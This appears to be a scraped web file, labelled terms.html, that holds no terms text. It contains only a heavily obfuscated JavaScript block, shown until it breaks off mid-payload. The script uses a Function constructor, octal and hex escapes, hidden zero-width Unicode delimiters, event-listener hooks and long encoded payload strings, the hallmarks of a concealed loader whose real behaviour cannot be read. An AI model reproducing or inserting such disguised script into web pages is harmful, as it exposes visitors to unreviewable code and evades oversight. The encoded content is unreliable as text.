

<file: terms.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'69tul9v~*~fq@v.tknrrnp*&1w2oj%lnxy7oi&xam1p5xe,q_p]e%]6^ieu@y47[+jgx_33tj291kp~2&8t2roz^1@&8%o^[6o.#uo78kf]zns6!shae!.w!t*+f~{ql,6{.!ujec}3u!s2zu**&*s-zj^p^,hzl7[q^#4!%kk@{-ii4w8i%am9{@~el5w-&},j#5z!s}hag-e69_ciowee5v#+5{vh[*cy#e[+pvq1ryo_*14xcmea9][yhm,n#+yr_+w7zs4]g]me8&-en+4^fexv#9q8.m_@kg94%_fe.-v8%mmu52e2,^gfvve%l8!lv+!c_2gj-3&}cmtx[,.e5qx{wk%}%7^j56isy7[}f}f{]lowk63*4hra+h[5g_cyc1}8fl@n,jo{,k7-trcne]uw4~p@,i1r6u69-f]7tjy~+st[tq!p-h.w~aa4uz8x3q{syn#xz~e{*_}g23.m^}li2@]h7aa533&#139#c1~ghpg@n.qzksrpir&';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"=G+@_|LUNNV=K!{Q|.L[*;,RNG%S[?.*ROI_~&?~]RK|+PWOMU&]-GL:#{IH.@(OLH*GPQU@[.;H,%(#VQN*L)TK:})TUK_P]R+J;WHI!:%{^@=G;|M@}N)P!,QI_=WMNG(JHI%IN}K^U#NG_U{-R.Q!UUTJ{@?&}L,KI^.!GO|L#.|:(S)_^{{%@LL.)!!M!#T?*)LVG]V*GV~-)H#|L]&M.V|.M!!PPI.@%SROOLI.=*IQ)S;P_G[VTII]&*LK+&|K=^N=%:TLT|SOJ~T@?;^I.K(&{+|@|;,~^!R|Q|U}PLJKMOP[OO_*RQ(^V].[%{W,^&O_,&+?;]!H{}HO[I?HW{P+^|S#;#&R{]:P:M_^S+MSL:QL~}|;,;.KOI%&PT;^MH|{[S&!R}#(.SI-.~HK?W_M.~|G].|R%G&~!W%.QU*I{WKSN?|&TV%;%&ULTM%PLT=WMRKK@J;%;_}@NJ@U[|.[#JTW!:M)(:~|~,IS]P%}!HWM-;*_#R&.?U#!@]MU]?,!GHPT?)-@%W%}%[+G;:*V%G,J^},H!{K**S?JLR.|O]%-UJQKS)+R?PT]T~{H|~S]&H?.,[NG@IG){,K]WH,VU)[=P@M#!H{T=|H{^M{_P!&.S+],^!!),!M]^;W{}HQ-LTHK-P^@=~}J;~#,%)H,WOLT[I@:N|[;)L;;*@*H;LMGKUV.*:H_!;;&KQ#&V?|:*PT_H~:O@}^:TUJT#)S;{L^.SG){-?=WM,{LR*[~,UL;}INH&I{.%)OHJ~=|%%}N.NJ)?-I#H*&*JW)|P{GN)H,O{(]*NJ[[H,{RI_MM|VJH:,VI{SM^{S~?~}?H{&K{^&:],?(G#***~,]OPL&},#|T^;^%VP~@SJ!V@==@({!PBD776Of88ee5a7B34961076B9%Bbb3152DB14B34ZB61F8fD6+Fae52af2B8F^3748D4XZ02486cb1DD544Y62488ee188343YFGd54Y664Z6349d1176ac55c73a98]77fdb5bbd309ZZ972e8@48df858&966X246BY2b629b3Yd83db9133FXF61c745b3128XZ416B62281d54dY42d66R5Y3V884DX:aZ5259XI3489a5BBB24a3H975X5546fda8YU36fX240B6295fb173d23ab7185Yee5Zda3aY11045FZ5bZ340Y1d233X95BZ33b9DI27aY85BB8239B;146Y71180DF68Y140dd47b92345G464d816682694*666cc47a91380fc178237YX}e7cc012d03eb01076YZ4Xcb3854DD16B552bc2X98ba79D94d8Bdd91f871ddfe692Y9Z&062Y7F9ad1e7Ff25d9442YD133bY65BD232a0e436X261ce2dY9153Xe858bd325e+D78DX+68Fc867,Z6ee64Bb1F788f46Xe43Bb9194fF15eY4|4b61890F55bY1DY47X646ec56bf2F76af1cbb50Z23c53|971b7Q9B7309c;f6DXD567c298X:478921B54d744ZD60e04cb9218DYZ68D436ac167dF2318336a41b89F161d5F798L473X81280X66Fe06cDB508eXX8XHX7YX74fBBF831b421YY3DBD2996FX6a8945B11389f35YZF)X601381f866ZX3XB2d479XF5Fd128Y6Q536Y4?a93&89X|[base64])76fdbFYb62284fa64ZB407FD17FF864d735b51X58X765c73aa6ZD39e25bZ93F5Yc92fB82aZ331Y7D737D757Z33098:4417YX76ad760f567X1f8a81X80ff6ZY3f5a31c88FB59d94268JZ7eF858Z02Xa8c54XB919bb2Da7DZ1582M572fb90S27c9343B91B9Y|73e903XB72396f474DD-3Y61F8D*369ZD38a61F3ac354Z03aB0=785e51b7a89DDc140YB1Y8BFX5X|072ec215aF959FB6DX71c55c261F668X2f9YF175dYF5dD644badb89F769cb35Y5VZ77f759ZZ3859e21B9e?b9B34a2K871DDU75Dfc5ZFX70XY1F58c564f771d35587Z02dcc60ZB45BY1291YB61c9-F61IX80a8319Zfc9D#882f74fZXI63FYZ4be94aBF316ea714B352B23469a225921Badd98eK565D317691D8ff260X0O3YY2389F5188333Y9]b8Yf72X8037a7Kc81Y12a63X653([base64]?Dad1993+960de3X68f164F66dZY43B31257B756Y0d95Zc936a32ZBXXY9F1676X4287Y2dY6137cec2082XF8FFB75XB42c02056-27BX241b52284^571d2~5a7208Bba1YY314B42539d462D7|969~8528B[e7b[464W678f22760X350D96b9747bd1f9XRB42944Dad2f88&76e8fFYaf2686F4388a3XB01381I124cb44YY1639c239ZD389dX141e02a63]262!e6XF0255Xcb6Yff71eb=2B2288Y.976YDffbe1c96fe71984fB7138FYX3770OfY41690Y757ZD2Fae1b52Y463c13Ba3163dX658c529a3c04982ef72DF68fd6fe9#0b02688^774YBFDBZ1Y94fc6f963bBZ157fFZ66DBF37ZB538a5127F;8Y2Z676XZ4XZD3a71c372XY5Z77?06Bcb72b4ed70DD4ab770d645ac242fb21Fa8U8YY1Z96ZB{471f461XY83B933B634YX1689a35Fc3ea8Y&983f454BB2Y6XZX74YY245De04dd6779444ba1c9B|83F9150YX2890*32YD73cB81240c944c645B3ZZ8eF657c1419F)B34YXKe8cfb64d248YB1B86F566BD32DB48802b98Z77eXB58c5e262c270abX451d441ZY5Fd14b621288ea69D6{d5F1e7Zf65Xd1f89BS67XXB5bce3a55Z080ee60Z0266bBD75d654B62597c365DF51be2691cb339d48bdD45d961986f360X98dFB66d03Za2e667e750Z0e9aa)b79f0(aB92997Od7DDDI5Z2349efc6Xd453b6288ec23D9d4XBZ2791FD63a7f685293dec6cDD3YYZ1238F4647F41acJF81X7#DBB35YDZ170DZ56ZZ23Y1O129e655bf219Ffa789157ba2D45F366DX3XYBD394FZ1aDB3Za6ce8fed67ZF425Z.B7BXF5FD4eaa01231X460c43160bf55DF=6cc2FY2ba6Be34F752f48F669e141aee243F46cd8FXB8D180(07193F28d1b39f858c642a8]B87Y154ca3a55107Xf0H9c82891*173X54b7FZ84Bb841Y143b52f649D-a8DFY83188YV41bZB41a3228Fc618d735YF178aB164Z32eYZ,X81XDHe97d053c02D9a23bcf36ce771D847bd2F8Xd232D8|f88c144B11e8B14b5f076f45eD4f3b91Z8fY764D6409e1076F5547c2a56T571XB61B83696be7BXY54b6348f![base64]#c34ae=XD437aac27eF357763798P22aX94Db8269Fb879e1ffbe2X94b369e1fabc2285F36d8849YY148fXX16d735af178Yb22d8D3B76af329fKc79=2Y3c080XX60Z0266BBD75D654b62597c377DF4D84e856U1768D16911b82f167d938b3ZD7bF95981:aYX1876F0Ufbf35971683ba}cbf2d98_677e14Zba334ed76fe653c21F8Bb471d34d752a95F46X8937b1143deb69c9F1YZ1a86b266d12dY71979e55fBB29a0-64aaa5bZ5239DDY37963cbf324Y}465eafeB92799B272d145B2DF40F463cd486DZX87f756d0fb5Z1888a35FD1329c1688X75Xbde59a_07aDD%6cc2Fa2HZ27e04ab12096M8678f50b8d684fe6Zde3fa9233XFB5Dd745ae1Y47c222d0KB44Z734BD1dBF31YBX01986-976FF94N6809747bd1F9XNb429453B12b93.62DX03Faa288YFD698a134ZZF3ZY9169F386Fe86XXZ52D2ebB114879f59ba3f53|X7ZeeS7b8306YZY70Y72059dc49B623YZ52B6f52eB11e8Bf865D25BF862a416B2)e7Df220813e9Z1Z78ea1B7c3B9b1975XF5DbcF196_Z72e153b7249Xc526D745b02994M46aDY4074d591+11Zd84aYB158F(160d7365X1F79f262Z43e591D7Zf4557Y28a21a2Xdd49Z33990)e6X9656BF239XNX65e3436B2797b268e04Z662392FZ6XZZ37b5178YF615ZF349F1177f159D037YYX040ea5496ZF52BF2Z99@673FZ99{345Z749af2d8Dc122db41YY214FB06cDZF7Y81a91FF6ace34B4207Xa66ccf42YZc780XY51c036Y8{72FX74XcfXF50.979d848b63057b874X4FFYD279fb361X24eYF198FO264ZB36b61480Y958d839Y9Re37F8607e2Za61X32XX60c12BY5c07ddf59Z7309ZD737e14b8DZ649b62390fd6aF390FY3Zbd3dY91B92U06bZF35B5217fa756c23cB2?987X7NFcf389c1787DX5cbcX45Xbe74X6,5Z9279BQ56B934FBFDY90;221de3cBY2942bc1cd24463118b=317ca40B01838fc5bd334Y81B87Y052d237a0-a71X45c7539Y1[57dea48bedd9YFZ76DX47be2B8e+16D8Z3FB8228dad5ZZ842b8=f8ded31913BY5X720Y3107dXY57c44dea54961Ya5?42cdb47c1378X=c6Z9454BD219cSZ63e141691F91b05eD85064287FT418D93YY02039FZ5ccf399b1b79F4:[base64]#8c4344fFD7Dea48bd2d9Xb778X0FXaf1d8Bf760X0f9ba1b85YD5bdc48a91389FZ5Xc530b01285F110ZZ3c57107Ye150Z63897bf82DY52bc248eVe70e34f6X2eY1?876d44985X58Ff93B74F764D13eZ727da3X7DB639a62f8F31Y31D528BF87Be871)678F2?9B92f91107Db4!6c5239d.[base64]^06eX7|28b2Z8cPY70D940681690J81cd53Fa6158Bfd5Z8432b2cb79F36B7f40Y21378acNDZ036a6c16fX961753494FD7Ze5517cdda1S078D94Dc02c45P06eX042Y91840fc6Z8746Y61490F6599XfeYF1977F12X8bXY8B[c7aF1&bZ13395~B81DD4bc6X08F~F7b944YZ1db96V4768f48B2238cR462ceF7B8203e~161d43Xa02082F561d3XDY9!D34F556Z03B9YZ283e15Bc3365cBD6BD959c4234b)76b9252c12996R272X1faaa1c82FZ69ZD41B5db3Zec5XZ442Y4%f79e554c93X64Z581f1Icba29Y7*983X35Bcde192;07Zda54BZ2597FB679051b9D786F61XD339b71F85N1658647YFZD8Xef598141YY_X89f950ce2e62Z379F15d7739a4U37deb11722X9Xb97YDB456D1Z88V278ZF4dadd584@15dd73a71ec4cFY356ef15eZB38Z1629d1X9X1c82X34ece30Y3HF2Xe45b752898Ka6Ye21170FX4Y(969X74dB61D89b26bD53ZYB2193F21aca35YF1c8afc15Z4345c1b7BXZ5eD03e981876X21994f4a2dd1699K68FXF91I37Db2eb58db48d166d85269198FF170dd14662583fd65D8FFB2117cFY5cZF3b5cX51XY1]X7BX871,Y41BY37c5X3a2T26ee057Z53094fa7aX648bb2762c2689F1851D441ae1ba44580|88bfe16D031B6ca85f3657e3d9DW97Bf260ZB2F951581df-7b6229c1269X7476f2f98fc77X73ebc1c50b167D9F8B42488F362d434accd89F914ce3D9f117bXB54Z0X99Z1282XY16773899107aed4cbadf8d)77f9343b51B95^266daFB75d592,45XD53Fa6d08Zfc17D443a72179f9578BXZa9=77cX4TdZ93954(780X04D75ef4F1372ea4Bbf329Xb769e94eB72188FB738Z49b81Z8fff1aDX46YY228fed63823fY11B83ec63d033Y61231X45dZ73252)16dX75DB43292Z827c849B72X48fe70D248BX1Y88+31Ddd3FY52387f95f8538a8187eF913c93B5Yeb7DF451ca3Y99Z282e15BZZ28a210369738B62Y90FF77d34Z6c2098(275dd4D73D487FD6DDD42b5db3cef5FZF355D1286F765d1F75814849F50Z23898*3819Y54b934Y1fc6Fda557dF858O6417YFD6ad744ZD6eY92db31394}061D545Y9277FXB14d3339F1188F661Z52bYB1779XZ58773b9aNa779857b732a1T57Y9349bbda90*16Xd33fB11696F41ZD53FY6158bfd5Z8443a32187X853d335Y81433X15Bbee7a1I2879b5Yba35Y4Q87d964ZbeDD90,c76X546B02a45f362e042b5214XZ929D7124bce3bZ424c638B2e7208d107DL69b+d879e4Xc426a512499B5Yb8329Y^d34e746b12f91%470911Y53d643b01Da63f76ef73FB5ZZ646a41F39e761Z4ed9b1D75XY5abc2a9X|e78f06292F298cf4881~[base64]~X69X7RX6D|d96FY75e53cba1a42fc5dX2f6Y5153DFF67Z832b2107cB112c2349a147ae55186e7a3132XDF51Z8259e^a7Ddf51c5228Xb765X5feac269eB273d546YBe140DD6FD937a9LF8ef163c9XF9Dc986f55Fc13F9Y1831X554ZX2Ya5bf85e85b732190fd6Ze7546X2F97B576d741691998|26fcf45b8d194f06Yd83bYX1Y39B313c9415Y~b83e6617B36Y4162fX35eB73591NB7eDZ497124a0Kc7YX4446c2F8b=573D649B52741fd6d883Ba71090fe68Z8436BX646f42F68XB58e141e355cf:43dYY2d9a23b82YY4BB6Be143c22f66B877d54Fb72a51)[base64]#574e95e782b9B(b71ddS6B4278eW375X7556X1Z48F763DD53aa2888b06dDF49Y7197FFX5D8549Y81885Y665Z540af1388a157Z9e89e,f7ce14dbf24a4&22YD852B5de9BFD77df40BY1e94@720DF3Fbd2384ef6fd144B0ZF8BXF16dc3fb21c37f05ac130a618779f4DZ72a53?12DDZ48Z2X194)d77X2N2B5319d:B75D5fdBY2c96F466cc4Baa254Dc828D6114Ycd3ac323Z537b1e61F8ZKF7c*59a?c869d4Dc325a411489a59b73199{Z33X645B02e90:36F901952d542YF1cY53e75XX61f36Yc73D9F1485XY649BFBa1D8518Y%d7YX754DD7eb94ab630Y6FD7Bdb?3c32Z90PB7bd250b0D88XO51Fdc4bb52989F15fcbf4a22148f1688eXFb3128YXB5fD23e571b72F05db933a6182Ze84c73219b1327DF4YBZ1f54b567e74cbb1b96:31Dd949641Y8Bfb64ZX37a3DY39e854ZX449b1979Y157ZXX8Y311839c55BF2492][base64]*87de1+0bf239aFF2FYY}ab8F32caf1cY5I5a71993c8}16ef15XX77cee687f2fY5-786f32a7c3B99137BXX15Z827921072X55172fb34B72491FX872057D042db47ba1483_136963Z73XZ25Y81582ef781954D465c23dabHD80ec5X782694*X81XDU6c72892~d6c9455b32d95}8418F2eYX1786F81DDF4a642586fd67da39Y7ZZ8DXX5880H99bc77cf353c1[557{Y83f059c9FD5fZZ6ee057B42d9DFZ33D9467b1B87%177ce4ZYZD641K16Fe141a7ec3eXZ65ZF3fYFe43Ybc2996^6acVa8YF319BD2B96Wf7FDB5bbd309cd57dX346b42X95ff71d518be1c9c*52be046Y91791f862d4386D1c80ed67c64275DB85FY119aTD9F1673ec5ZBBe4Y4M37dXX4Yc4fb5bfa44a1&0912947O270e2FBYB2490?35dZZ4a632590aa6bd3F1YZ107ff466Z82dYD}b33X565BD2ZY41577XY56c8e2Y3,b29ea4Bb5308Fb778d650b82B45BF1fe041ab2585ad5Bd939611c8YF65a90,B6B19548d107DN666J87Yf42962ZF6Xce70X25c91ZY69c96BDD578cZ532d168de4BBD1b95ZX%78af7S65a3eBD2897=85f|e7aF46aZ13f9fD534e25YZ7e8a7IB76e45Dc9e3a2V27dDZ56Z7238fZ6SFYX!Xb22895V765DF1851BX5dbd68Z93eB0ed269332d633af1387f82F68FY62c5f4136c3b5YB3c064df499bNd4Xfd69d84db62e98Lb71D4fd77d78DF563d94cYX1580F819da42601688XB59D9fca31c82XXSF3e5dB685a4FD|Y81f33ba86ee753c5334Zfc67e156YX2d47d121D24Yab2a8fF46addS4YY1591cf63c93ea3198Zc76Ba83061Z875e7^F83_23X@47De95BZ9e296[829b3Q3b31e98?D65e4WZB21D99d56eDY4dab2b94B51cde39a31587ba178e4Y9d1586XB519730981084X317b933Y6&86dX54fB43367{068X054B3X798J479d44X992888f662dc3Zb21483c51ad141b6D989f56Yc53F5Z243DbcF8Z42e5dZ376X812763798]f79XX#4bf23Y2b84aX451bb2b4eB557d23Z8e*053ae69d749622291F966d242B1%F7ba61a99d542}881ed5FZDX6Y9132dB7(7B4X4a4;07YX84bBX2a49Z933Y0fdaf2Y2eFY6c8b4eaa1551ac69d546a92183f6629cd8b1177Xe6=fc92Y9f1138a665be3090XX7aXB4eZ6289B%743e945B0ee4f]470e144bc1X91fd2899*473DZ4XB8278d)ZBB~B538ffcc23BY71987Y053ZDX771c16X9X5eba34Y2R578X4[383ed5ab769X4e8BB2Y8af568df42b52140f563ZX3Zb1ce81F464c34377B38bF159Z339Y91131f450BBF7521171ec55BF35a1%[base64]:33975X2bb1782c019D342Y4DF52c01Zd7339Xdc35FY18d73B9b1785ef58773c5X)477e754c4X7Y4c32Xa4HX7De959cc3Y9ZPb71de4ZZ134Y2,473XB9a946dZ93472ZB88ea64ZZ41adOB3bf652BDfb541937F65aBY36a4&X779650bf215Zcf3D99I673304fc5339aM96FDX51bb2a90FXB9d756Q5ffD8349Fdd36f751d636a6165Yec61ab36Y413